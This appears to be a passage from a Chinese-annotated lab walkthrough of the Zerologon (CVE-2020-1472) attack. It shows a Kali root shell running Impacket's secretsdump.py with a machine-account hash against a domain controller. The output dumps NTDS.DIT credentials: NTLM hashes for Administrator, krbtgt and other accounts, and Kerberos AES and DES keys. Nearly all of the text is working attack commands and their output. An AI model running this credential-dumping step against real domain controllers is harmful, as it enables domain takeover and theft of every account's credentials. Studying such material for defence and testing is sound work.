 ┌──(root💀kali2021)-[~]
└─# cd CVE-2020-1472-master/
┌──(root💀kali2021)-[~/CVE-2020-1472-master]
切换脚本
└─# cd impacket-0.10.0/examples
┌──(root💀kali2021)-[~/CVE-2020-1472-master/impacket-0.10.0/examples]
└─# python3 secretsdump.py 'xiaodi.local/win-3c7ss32sq6r$@WIN-3C7SS32SQ6R.xiaodi.local' -hashes :10e02bef2258ad9b239e2281a01827a4
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e6f01fc9f2a0dc96871220f7787164bd:::
获得主机得hash值
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:96fba7f05d52478007bc6b916dea4e35:::
xiaodi.local\test:1104:aad3b435b51404eeaad3b435b51404ee:8432ec4c4f9b9ce96b73a6451a1d9dcc:::
WIN-3C7SS32SQ6R$:1001:aad3b435b51404eeaad3b435b51404ee:10e02bef2258ad9b239e2281a01827a4:::
pwnmachine$:1106:aad3b435b51404eeaad3b435b51404ee:fe2715b09a27b5bf565a831026de7609:::
[*] Kerberos keys grabbed
krbtgt:aes256-cts-hmac-sha1-96:fecd8f3dc5589cee137d8e0ec907e12513fce380f0c393268ee702a081f88e18
krbtgt:aes128-cts-hmac-sha1-96:c71f0dc81fcd155b8a02d4498a865ab7
krbtgt:des-cbc-md5:4fc276f79e579140
xiaodi.local\test:aes256-cts-hmac-sha1-96:5b2bc59f96d75585e647b2be86e6ab12335763caa371ad72cb824d2d4201955a
xiaodi.local\test:aes128-cts-hmac-sha1-96:fd192fa8f00d5976a2d8a450780d446f
xiaodi.local\test:des-cbc-md5:b5e0d63d51bcb5b9
WIN-3C7SS32SQ6R$:aes256-cts-hmac-sha1-96:76dac1a36567b7962fce4122723a78c4a402a4d2e0163e0cd7df1b4daa4232ad
WIN-3C7SS32SQ6R$:aes128-cts-hmac-sha1-96:a9c94087ad53fea3534aaadb95b291de
WIN-3C7SS32SQ6R$:des-cbc-md5:754380f4024598a7
pwnmachine$:aes256-cts-hmac-sha1-96:86790d1b7a4a336350d1e4fe0c7e1ec2ed769dd9d14b6cf5edb2afebb179ad87
pwnmachine$:aes128-cts-hmac-sha1-96:71f9eea645c3e0c9a05c3101bb4d8096
pwnmachine$:des-cbc-md5:46d946fef275892f
[*] Cleaning up...